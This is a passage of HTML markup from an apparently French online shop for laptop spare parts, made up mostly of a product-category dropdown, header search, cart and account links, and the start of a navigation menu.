value="chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-hp">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo-chargeur">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-samsung">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-universel">Chargeurs universel (1)</option><option value="charniere-pour-ordinateurs-portables-lenovo">Charnière pour ordinateurs portables Lenovo (3)</option><option value="charnieres">Charnières (90)</option><option value="charnieres-pour-ordinateur-portables-divers">Charnières pour ordinateur portables Divers (1)</option><option value="charnieres-pour-ordinateurs-portables-acer">Charnières pour ordinateurs portables Acer (8)</option><option value="charnieres-pour-ordinateurs-portables-asus">Charnières pour ordinateurs portables Asus (20)</option><option value="charnieres-pour-ordinateurs-portables-dell">Charnières pour ordinateurs portables Dell (9)</option><option value="charnieres-pour-ordinateurs-portables-fujitsu">Charnières pour ordinateurs portables Fujitsu (2)</option><option value="charnieres-pour-ordinateurs-portables-hp">Charnières pour ordinateurs portables HP (22)</option><option value="charnieres-pour-ordinateurs-portables-packard-bell">Charnières pour ordinateurs portables Packard Bell (1)</option><option value="charnieres-pour-ordinateurs-portables-samsung">Charnières pour ordinateurs portables Samsung (9)</option><option value="charnieres-pour-ordinateurs-portables-sony">Charnières pour ordinateurs portables Sony (5)</option><option value="charnieres-pour-ordinateurs-portables-toshiba">Charnières pour ordinateurs portables Toshiba (10)</option><option value="claviers">Claviers (1)</option><option value="claviers-pour-ordinateurs-portables">Claviers pour ordinateurs portables (31)</option><option value="claviers-pour-ordinateurs-portables-acer">Claviers pour ordinateurs portables Acer (1)</option><option value="claviers-pour-ordinateurs-portables-asus">Claviers pour ordinateurs portables Asus (1)</option><option value="claviers-pour-ordinateurs-portables-dell">Claviers pour ordinateurs portables Dell (1)</option><option value="claviers-pour-ordinateurs-portables-fujitsu">Claviers pour ordinateurs portables Fujitsu (1)</option><option value="claviers-pour-ordinateurs-portables-hp">Claviers pour ordinateurs portables HP (28)</option><option value="claviers-pour-ordinateurs-portables-msi">Claviers pour ordinateurs portables Msi (1)</option><option value="claviers-pour-ordinateurs-portables-packard-bell">Claviers pour ordinateurs portables Packard Bell (1)</option><option value="claviers-pour-ordinateurs-portables-samsung">Claviers pour ordinateurs portables Samsung (1)</option><option value="claviers-pour-ordinateurs-portables-sony">Claviers pour ordinateurs portables Sony (1)</option><option value="claviers-pour-ordinateurs-portables-toshiba">Claviers pour ordinateurs portables Toshiba (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables">Connecteurs Sata HDD SSD pour ordinateurs portables (37)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer">Connecteurs Sata HDD SSD pour ordinateurs portables Acer (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus">Connecteurs Sata HDD SSD pour ordinateurs portables Asus (8)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers">Connecteurs Sata HDD SSD pour ordinateurs portables Divers (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp">Connecteurs Sata HDD SSD pour ordinateurs portables HP (22)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung">Connecteurs Sata HDD SSD pour ordinateurs portables Samsung (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba">Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba (1)</option><option value="connecteurs-sata-lecteur-dvd">Connecteurs Sata lecteur DVD (38)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer">Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer (2)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus">Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus (5)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers">Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers (4)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp">Connecteurs Sata Lecteur DVD pour ordinateurs portables HP (16)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell">Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell (1)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung">Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung (3)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba">Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba (7)</option><option value="dc-power-jack">DC Power Jack (88)</option><option value="dc-power-jack-pour-ordinateurs-portables-acer">Dc Power Jack pour ordinateurs portables Acer (9)</option><option value="dc-power-jack-pour-ordinateurs-portables-asus">Dc Power Jack pour ordinateurs portables Asus (8)</option><option value="dc-power-jack-pour-ordinateurs-portables-dell">Dc Power Jack pour ordinateurs portables Dell (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-hp">Dc Power Jack pour ordinateurs portables HP (43)</option><option value="dc-power-jack-pour-ordinateurs-portables-lenovo">Dc Power Jack pour ordinateurs portables Lenovo (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-packard-bell">Dc Power Jack pour ordinateurs portables Packard Bell (6)</option><option value="dc-power-jack-pour-ordinateurs-portables-samsung">Dc Power Jack pour ordinateurs portables Samsung (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-sony">Dc Power Jack pour ordinateurs portables Sony (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-toshiba">Dc Power Jack pour ordinateurs portables Toshiba (12)</option><option value="dell-lecteurs-de-carte-sd-pour-ordinateurs-portables">Dell (2)</option><option value="dell-module-temoins-lumineux-led">Dell (1)</option><option value="destockage">Déstockage (50)</option><option value="disque-dur-doccasion-hdd-et-ssd-2-5">Disque dur d&#039;occasion HDD et SSD 2.5&quot; (2)</option><option value="disque-dur-hdd-et-ssd">Disque dur HDD et SSD (2)</option><option value="enceinte-pc-haut-parleur">Enceinte PC Haut parleur (3)</option><option value="haut-parleur">Haut parleur (8)</option><option value="haut-parleur-pour-ordinateurs-portables-acer">Haut parleur pour ordinateurs portables Acer (1)</option><option value="haut-parleur-pour-ordinateurs-portables-asus">Haut parleur pour ordinateurs portables Asus (3)</option><option value="haut-parleur-pour-ordinateurs-portables-hp">Haut parleur pour ordinateurs portables HP (4)</option><option value="haut-parleur-buzzer-pour-carte-mere">haut-parleur buzzer pour carte mère (1)</option><option value="hub-usb">Hub USB (3)</option><option value="lecteur-de-carte-sd-pour-ordinateurs-portables-hp">Lecteur de carte SD pour ordinateurs portables HP (2)</option><option value="lecteur-empreinte-pour-ordinateurs-portables">Lecteur empreinte pour ordinateurs portables (3)</option><option value="lecteur-empreinte-pour-ordinateurs-portables-hp">Lecteur empreinte pour ordinateurs portables HP (3)</option><option value="lecteur-graveur-dvd">Lecteur Graveur DVD (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-fixe">Lecteurs de carte SD pour ordinateurs fixe (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables (16)</option><option value="asus-lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables Asus (6)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo">Lecteurs de carte SD pour ordinateurs portables Lenovo (2)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung">Lecteurs de carte SD pour ordinateurs portables Samsung (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba">Lecteurs de carte SD pour ordinateurs portables Toshiba (2)</option><option value="lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell">Lecteurs de cartes sd pour ordinateurs portables Packard Bell (1)</option><option value="lecteurs-graveur-dvd">Lecteurs Graveur DVD (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell">Lecteurs Graveur DVD pour ordinateurs fixe Dell (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers">Lecteurs Graveur DVD pour ordinateurs fixe Divers (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp">Lecteurs Graveur DVD pour ordinateurs fixe HP (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables">Lecteurs Graveur DVD pour ordinateurs portables (92)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-acer">Lecteurs Graveur DVD pour ordinateurs portables Acer (14)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-asus">Lecteurs Graveur DVD pour ordinateurs portables Asus (10)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-dell">Lecteurs Graveur DVD pour ordinateurs portables Dell (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-divers">Lecteurs Graveur DVD pour ordinateurs portables Divers (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu">Lecteurs Graveur DVD pour ordinateurs portables Fujitsu (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-hp">Lecteurs Graveur DVD pour ordinateurs portables HP (28)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo">Lecteurs Graveur DVD pour ordinateurs portables Lenovo (3)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell">Lecteurs Graveur DVD pour ordinateurs portables Packard Bell (4)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung">Lecteurs Graveur DVD pour ordinateurs portables Samsung (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-sony">Lecteurs Graveur DVD pour ordinateurs portables Sony (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba">Lecteurs Graveur DVD pour ordinateurs portables Toshiba (16)</option><option value="memoire-sodimm-ddr2">Mémoire Sodimm DDR2 (19)</option><option value="memoire-sodimm-ddr3">Mémoire Sodimm DDR3 (45)</option><option value="memoire-sodimm-ddr4">Mémoire Sodimm DDR4 (3)</option><option value="memoire-sodimm-pour-pc-portable">Mémoire Sodimm pour pc portable (67)</option><option value="micro">Micro (1)</option><option value="microprocesseur-intel">Microprocesseur Intel (24)</option><option value="microprocesseurs-pour-ordinateurs-portables">Microprocesseurs pour ordinateurs portables (44)</option><option value="microprocesseurs-pour-pc-fixe">Microprocesseurs pour PC fixe (24)</option><option value="module-carte-bouton-divers">Module carte bouton Divers (1)</option><option value="module-carte-boutons-divers-pour-ordinateurs-portables-lenovo">Module carte boutons divers pour ordinateurs portables Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-dell">Module Lan Prise RJ45 pour ordinateur portable Dell (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-hp">Module Lan Prise RJ45 pour ordinateur portable HP (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-lenovo">Module Lan Prise RJ45 pour ordinateur portable Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-sony">Module Lan Prise RJ45 pour ordinateur portable Sony (2)</option><option value="module-lan-prise-rj45-pour-ordinateurs-portables">Module Lan Prise RJ45 pour ordinateurs portables (5)</option><option value="module-port-audio-pour-ordinateurs-portables">Module port Audio pour ordinateurs portables (16)</option><option value="module-port-audio-pour-ordinateurs-portables-asus">Module port Audio pour ordinateurs portables Asus (3)</option><option value="module-port-audio-pour-ordinateurs-portables-dell">Module port Audio pour ordinateurs portables Dell (1)</option><option value="module-port-audio-pour-ordinateurs-portables-hp">Module port Audio pour ordinateurs portables HP (7)</option><option value="module-port-audio-pour-ordinateurs-portables-lenovo">Module port Audio pour ordinateurs portables Lenovo (2)</option><option value="module-port-audio-pour-ordinateurs-portables-sony">Module port Audio pour ordinateurs portables Sony (1)</option><option value="module-port-audio-pour-ordinateurs-portables-toshiba">Module port Audio pour ordinateurs portables Toshiba (2)</option><option value="module-port-hdmi-pour-ordinateurs-portables">Module port HDMI pour ordinateurs portables (5)</option><option value="module-port-hdmi-pour-ordinateurs-portables-asus">Module port HDMI pour ordinateurs portables Asus (4)</option><option value="module-port-hdmi-pour-ordinateurs-portables-toshiba">Module port HDMI pour ordinateurs portables Toshiba (1)</option><option value="module-temoins-lumineux-led">Module témoins lumineux ( Led ) (5)</option><option value="asus-module-temoins-lumineux-led">Module témoins lumineux pour ordinateurs portables Asus (2)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-hp">Module témoins lumineux pour ordinateurs portables HP (1)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-lenovo">Module témoins lumineux pour ordinateurs portables Lenovo (1)</option><option value="module-usb-pour-ordinateurs-portables">Module USB pour ordinateurs portables (58)</option><option value="module-usb-pour-ordinateurs-portables-acer">Module USB pour ordinateurs portables Acer (4)</option><option value="module-usb-pour-ordinateurs-portables-asus">Module USB pour ordinateurs portables Asus (8)</option><option value="module-usb-pour-ordinateurs-portables-dell">Module USB pour ordinateurs portables Dell (3)</option><option value="module-usb-pour-ordinateurs-portables-hp">Module USB pour ordinateurs portables HP (20)</option><option value="module-usb-pour-ordinateurs-portables-lenovo">Module USB pour ordinateurs portables Lenovo (3)</option><option value="module-usb-pour-ordinateurs-portables-packard-bell">Module USB pour ordinateurs portables Packard Bell (3)</option><option value="module-usb-pour-ordinateurs-portables-samsung">Module USB pour ordinateurs portables Samsung (3)</option><option value="module-usb-pour-ordinateurs-portables-sony">Module USB pour ordinateurs portables Sony (2)</option><option value="module-usb-pour-ordinateurs-portables-toshiba">Module USB pour ordinateurs portables Toshiba (12)</option><option value="module-vga-pour-ordinateur-portable-asus">Module VGA pour ordinateur portable Asus (1)</option><option value="module-vga-pour-ordinateurs-portables">Module VGA pour ordinateurs portables (2)</option><option value="module-vga-pour-ordinateurs-portables-dell">Module VGA pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables">Modules Connecteur batterie pour ordinateurs portables (8)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-acer">Modules Connecteur batterie pour ordinateurs portables Acer (3)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-dell">Modules connecteur batterie pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-hp">Modules Connecteur batterie pour ordinateurs portables HP (2)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-samsung">Modules connecteur batterie pour ordinateurs portables Samsung (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-toshiba">Modules connecteur batterie pour ordinateurs portables Toshiba (1)</option><option value="pate-thermique">Pâte Thermique (3)</option><option value="pate-thermique-piece-pour-ordinateur-pc-fixe-tour">Pâte Thermique (3)</option><option value="peripheriques-divers">Périphériques divers (5)</option><option value="pieces-detachees-pour-ordinateurs-portables">Pièces détachées pour ordinateurs portables (1040)</option><option value="pieces-pour-ordinateurs-pc-fixes">Pièces pour ordinateurs PC fixes (129)</option><option value="pieds-pour-ordinateurs-portables">Pieds pour ordinateurs portables (2)</option><option value="pieds-pour-ordinateurs-portables-asus">Pieds pour ordinateurs portables Asus (1)</option><option value="pieds-pour-ordinateurs-portables-hp">Pieds pour ordinateurs portables HP (1)</option><option value="plaques-i-o">Plaques I / O (50)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables">Plasturgie bouton Power on / off pour ordinateurs portables (2)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus">Plasturgie bouton Power on / off pour ordinateurs portables Asus (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables">Plasturgie caches HDD et RAM pour ordinateurs portables (55)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer">Plasturgie caches HDD et RAM pour ordinateurs portables Acer (10)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus">Plasturgie caches HDD et RAM pour ordinateurs portables Asus (4)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell">Plasturgie caches HDD et RAM pour ordinateurs portables Dell (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu">Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp">Plasturgie caches HDD et RAM pour ordinateurs portables HP (21)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo">Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell">Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell (3)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung">Plasturgie caches HDD et RAM pour ordinateurs portables Samsung (9)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony">Plasturgie caches HDD et RAM pour ordinateurs portables Sony (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba">Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables">Plasturgie cadre écran pour ordinateurs portables (15)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-acer">Plasturgie cadre écran pour ordinateurs portables Acer (13)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-hp">Plasturgie cadre écran pour ordinateurs portables HP (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba">Plasturgie cadre écran pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables">Plasturgie dos écran pour ordinateurs portables (3)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-acer">Plasturgie dos écran pour ordinateurs portables Acer (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-hp">Plasturgie dos écran pour ordinateurs portables HP (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables">Plasturgie Reposes poignet pour ordinateurs portables (30)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-acer">Plasturgie Reposes poignet pour ordinateurs portables Acer (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-asus">Plasturgie Reposes poignet pour ordinateurs portables Asus (11)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-hp">Plasturgie Reposes poignet pour ordinateurs portables HP (10)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo">Plasturgie Reposes poignet pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung">Plasturgie Reposes poignet pour ordinateurs portables Samsung (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-toshiba">Plasturgie Reposes poignet pour ordinateurs Toshiba (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables">Plasturgies basse pour ordinateurs portables (15)</option><option value="plasturgies-basse-pour-ordinateurs-portables-acer">Plasturgies basse pour ordinateurs portables Acer (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-asus">Plasturgies basse pour ordinateurs portables Asus (4)</option><option value="plasturgies-basse-pour-ordinateurs-portables-hp">Plasturgies basse pour ordinateurs portables HP (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables-lenovo">Plasturgies basse pour ordinateurs portables Lenovo (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-toshiba">Plasturgies basse pour ordinateurs portables Toshiba (4)</option><option value="reseaux">Réseaux (6)</option><option value="switch-reseaux">Switch Réseaux (3)</option><option value="systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe">Systèmes de refroidissements et ventilateurs pour ordinateurs fixe (1)</option><option value="touche-pad-pour-ordinateurs-portables">Touche pad pour ordinateurs portables (39)</option><option value="touche-pad-pour-ordinateurs-portables-acer">Touche pad pour ordinateurs portables Acer (2)</option><option value="touche-pad-pour-ordinateurs-portables-asus">Touche pad pour ordinateurs portables Asus (8)</option><option value="touche-pad-pour-ordinateurs-portables-dell">Touche pad pour ordinateurs portables Dell (1)</option><option value="touche-pad-pour-ordinateurs-portables-hp">Touche pad pour ordinateurs portables HP (13)</option><option value="touche-pad-pour-ordinateurs-portables-lenovo">Touche pad pour ordinateurs portables Lenovo (1)</option><option value="touche-pad-pour-ordinateurs-portables-packard-bell">Touche pad pour ordinateurs portables Packard Bell (1)</option><option value="touche-pad-pour-ordinateurs-portables-samsung">Touche pad pour ordinateurs portables Samsung (4)</option><option value="touche-pad-pour-ordinateurs-portables-toshiba">Touche pad pour ordinateurs portables Toshiba (9)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-portables">Ventilateurs et dissipateurs pour ordinateurs portables (37)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus">Ventilateurs et dissipateurs pour ordinateurs potables Asus (1)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp">Ventilateurs et dissipateurs pour ordinateurs potables HP (35)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony">Ventilateurs et dissipateurs pour ordinateurs potables Sony (1)</option><option value="webcam-pour-ordinateurs-portables-asus">Webcam pour ordinateurs portables Asus (1)</option><option value="hp-webcams-pour-ordinateurs-portables">Webcam pour ordinateurs portables HP (2)</option><option value="webcams-pour-ordinateurs-portables">Webcams pour ordinateurs portables (3)</option>                            </select>
                            <input type="hidden" name="post_type" value="product" />
                            <input class="header-search-input" name="s" type="text" placeholder="Rechercher des produits..."/>
                            <button class="header-search-button" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </form>
                    </div>
                                                    <div class="site-heading-sidebar" >
                        <div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-23" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>



<p></p>
</div></div>
</div></div>
</div>
</div>
</div><div id="block-22" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div><div id="block-32" class="widget widget_block"></div>                    </div>
                            </div>
                    <div class="header-right col-md-2 hidden-xs" >
                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                    </div>	
                </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                    <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                                            <div class="mobile-cart visible-xs" >
                                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    </div>	
                                                                <div class="mobile-account visible-xs" >
                                        <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                                    </div>
                                        <div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                            </div>
            <div id="my-menu" class="menu-container"><ul id="menu-menu-1" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39 nav-item"><a title="Accueil" href="http://www.cjl-info.com/" class="nav-link">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204 nav-item"><a title="Cours et dépannage Tarifs" href="https://www.cjl-info.com/cours-et-depannage-tarifs/" class="nav-link">Cours et dépannage Tarifs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent dropdown menu-item-40 nav-item"><a title="Boutique" href="https://www.cjl-info.com/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-40">Boutique</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 nav-item"><a title="Ordinateurs portables reconditionnés" href="https://www.cjl-info.com/categorie-produit/ordinateurs-portables-reconditionnes/" class="dropdown-item">Ordinateurs portables reconditionnés</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-986 nav-item"><a title="Adaptateurs Divers" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/" class="dropdown-item">Adaptateurs Divers</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1019 nav-item"><a title="Adaptateurs convertisseurs Sata, Ide vers USB" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/" class="dropdown-item">Adaptateurs convertisseurs Sata, Ide vers USB</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-985 nav-item"><a title="Câbles" href="https://www.cjl-info.com/categorie-produit/cables/" class="dropdown-item">Câbles</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1001 nav-item"><a title="Câbles trèfle pour chargeurs" href="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/" class="dropdown-item">Câbles trèfle pour chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1029 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030 nav-item"><a title="Câbles alimentations pc fixe et écrans" href="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/" class="dropdown-item">Câbles alimentations pc fixe et écrans</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 nav-item"><a title="Domotique" href="https://www.cjl-info.com/categorie-produit/domotique/" class="dropdown-item">Domotique</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 nav-item"><a title="Ordinateurs PC Fixes" href="https://www.cjl-info.com/categorie-produit/ordinateurs-pc-fixes/" class="dropdown-item">Ordinateurs PC Fixes</a></li>
